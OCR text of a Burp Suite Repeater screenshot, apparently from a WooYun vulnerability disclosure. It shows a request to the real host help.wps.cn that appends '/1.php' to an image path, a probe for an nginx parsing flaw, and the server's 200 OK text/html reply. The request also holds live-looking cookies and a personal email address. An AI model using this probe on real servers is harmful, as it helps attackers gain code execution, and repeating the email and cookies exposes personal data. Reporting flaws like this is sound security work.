 burp suite professional v1.4.01 - licensed to piaca
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host help.wps.cn
< > port 80 use SSL
request
raw params headers hex
GET /css/default/logo.png/1.php HTTP/1.1
Host: help.wps.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:10.0.2) Gecko/20100101 Firefox/10.0.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie: Hm_lvt_6bb63e416c91510a666853fe6e7935df=1342551052452;
__utma=143991283.802243895.1342550978.1342550978.1342550978.1;
__utmz=143991283.1342550978.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); email=kunting520%40gmail.com
+ < > 0 matches
response
raw headers hex render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 21 Jul 2012 20:35:51 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 6512
+ < > 0 matches
done length: 6,692 (62 millis)
www.wooyun.org